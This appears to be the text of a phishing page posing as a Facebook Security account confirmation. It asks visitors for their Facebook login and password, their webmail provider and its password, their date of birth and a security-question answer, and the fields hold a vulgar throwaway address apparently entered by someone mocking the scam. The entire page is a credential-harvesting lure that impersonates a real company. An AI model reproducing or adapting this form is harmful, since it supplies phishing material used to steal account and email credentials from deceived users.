 Confirmation Account | Facebook Security
Be sure you have provided a contact email address that belongs to you or are logged into an account that belongs
to you. For security reasons, we cannot provide information about the reported account if you email us from an
address associated with another user's account.
Please Fill Your Correct Information Below To Verify Your Account.
All of your information should match the information on your account.
Email address : EatShitAsshole@GoGetWet.com
Email you used to log in
Password : ••••••
Select Your webmail: Hotmail
Password mail: ••••••
Date of Birth : Jan 23 1970
Choose a security question that only you can answer.
What was your grandmother's occupation?
facebook
Security
Country : Select One
Confirm